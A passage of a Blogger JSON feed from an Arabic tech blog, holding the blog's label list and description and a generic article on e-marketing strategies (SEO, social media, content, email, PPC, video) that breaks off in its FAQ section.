Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82+%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82+%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A\/-\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82+%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8256248664401135455"},"published":{"$t":"2024-11-11T07:50:00.000-08:00"},"updated":{"$t":"2024-11-11T08:05:55.916-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"}],"title":{"type":"text","$t":"دليل شامل لاستراتيجيات التسويق الإلكتروني"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 20.0pt; margin: 20pt 0cm 6pt; mso-outline-level: 1; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\"\u003Eالتسويق الإلكتروني أصبح\nأساسياً لنجاح الأعمال في العصر الرقمي، حيث يتنوع بفضل تعدد القنوات والتقنيات\nالتي تساعد الشركات في الوصول إلى جمهورها المستهدف. هنا نقدم دليلًا شاملًا حول\nاستراتيجيات التسويق الإلكتروني، بما يشمل أهم الأساليب الفعّالة وكيفية تطبيقها\nلتحقيق نتائج مستدامة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 20.0pt; margin: 20pt 0cm 6pt; mso-outline-level: 1; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaEX8zPP3Hs2LLxCi6bEmJ_KmfvU155u8qZz5DFM_VtSoRx_rQIKUpoOsg5yto232r8ovYFFXG5Cs7yKMJ0eziLeaOKNFpHpT-tHSOxEhmtGM-7ek534cdOEydD1MZtEcNyea1UZoHhRUyXKnAo_j8F02kPDDvNdOMbXIZn-XpJyNy0UkZajeJkQAdlhQ\/s640\/%D8%AF%D9%84%D9%8A%D9%84%20%D8%B4%D8%A7%D9%85%D9%84%20%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%A7%D8%AA%D9%8A%D8%AC%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"دليل شامل لاستراتيجيات التسويق الإلكتروني\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaEX8zPP3Hs2LLxCi6bEmJ_KmfvU155u8qZz5DFM_VtSoRx_rQIKUpoOsg5yto232r8ovYFFXG5Cs7yKMJ0eziLeaOKNFpHpT-tHSOxEhmtGM-7ek534cdOEydD1MZtEcNyea1UZoHhRUyXKnAo_j8F02kPDDvNdOMbXIZn-XpJyNy0UkZajeJkQAdlhQ\/w640-h428\/%D8%AF%D9%84%D9%8A%D9%84%20%D8%B4%D8%A7%D9%85%D9%84%20%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%A7%D8%AA%D9%8A%D8%AC%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A.jpg\" title=\"دليل شامل لاستراتيجيات التسويق الإلكتروني\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هو التسويق الإلكتروني؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالتسويق الإلكتروني هو\nاستخدام الإنترنت والوسائل الرقمية للترويج للمنتجات أو الخدمات، ويشمل مختلف\nالأدوات كالتسويق عبر محركات البحث ووسائل التواصل الاجتماعي والبريد الإلكتروني،\nوغيرها. كل من هذه الأدوات تتطلب استراتيجية مخصصة لتحقيق أقصى استفادة وزيادة\nالوعي بالعلامة التجارية.\u003Cbr \/\u003E\n\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأهم استراتيجيات التسويق\nالإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E1. تحسين محركات البحث (\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحسين محركات البحث \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E يعد\nمن أهم استراتيجيات التسويق الإلكتروني، حيث يهدف إلى زيادة ظهور الموقع في نتائج\nالبحث الطبيعية من خلال تحسين محتواه وهيكله، مما يساعد في جلب زيارات عضوية. فهم\nقواعد \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E الأساسية وتحليل الكلمات المفتاحية والاستفادة من المحتوى الجيد\nيساهم في نجاح هذه الاستراتيجية بشكل كبير​\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E2. التسويق عبر وسائل\nالتواصل الاجتماعي\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيعتبر التسويق عبر منصات مثل\nفيسبوك، إنستغرام، ولينكد إن فعالًا للوصول إلى شرائح متنوعة من الجمهور، حيث يتم\nاستخدام المحتوى الجذاب والتفاعل المباشر لتعزيز الولاء وزيادة الوعي بالعلامة\nالتجارية. بناء استراتيجية واضحة على هذه المنصات يمكن أن يضاعف من الوصول ويعزز\nمن تفاعل الجمهور مع العلامة التجارية​.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E3. التسويق بالمحتوى\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيتمحور التسويق بالمحتوى حول\nإنشاء محتوى ذي قيمة وقابل للمشاركة، مثل المقالات والمدونات والفيديوهات\nالتعليمية. يهدف إلى تقديم حلول ومعلومات تساعد الجمهور، مما يزيد من الثقة في\nالعلامة التجارية ويشجع على التفاعل معها.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 4.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 16.0pt; margin: 16pt 0cm 4pt; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E4. التسويق بالبريد\nالإلكتروني\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيمكّن التسويق بالبريد\nالإلكتروني الشركات من التواصل المباشر مع العملاء من خلال رسائل ترويجية أو\nتعليمية. يمكن استخدامه لإشعار الجمهور بالعروض الحصرية أو بتحديثات مهمة، مما\nيعزز من فرص التحويل إلى مبيعات إذا تم تحسينه واستهدافه بشكل صحيح​.\u003Cbr \/\u003E\n\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E5. إعلانات الدفع لكل نقرة\n(\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EPPC\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتستخدم إعلانات الدفع لكل\nنقرة (مثل إعلانات \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EGoogle\nAds\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E) للوصول إلى العملاء المحتملين عن طريق وضع إعلانات مدفوعة في\nنتائج البحث. تعتبر من الاستراتيجيات القوية للترويج للمنتجات وزيادة المبيعات،\nحيث تدفع الشركات فقط عندما يقوم المستخدم بالنقر على الإعلان​.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E6. التسويق بالفيديو\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمع تزايد شعبية الفيديوهات،\nأصبحت استراتيجيات التسويق بالفيديو فعالة لزيادة الوعي بالعلامة التجارية. يمكن استخدام\nالفيديوهات للتعريف بالمنتجات أو لتقديم شروحات تعليمية، حيث تزيد من جاذبية\nالمحتوى وتبني تفاعلًا أعمق مع الجمهور​.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأسئلة شائعة حول استراتيجيات\nالتسويق الإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هي أفضل منصة للتسويق\nالإلكتروني؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nتعتمد أفضل منصة على نوع النشاط التجاري والجمهور المستهدف. على سبيل المثال، يمكن\nأن يكون إنستغرام مفيدًا للشركات ذات الجمهور الشاب، بينما \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ELinkedIn\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E فعال للشركات التي تستهدف المهنيين.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eهل يمكن الاعتماد على\nاستراتيجية واحدة في التسويق؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" 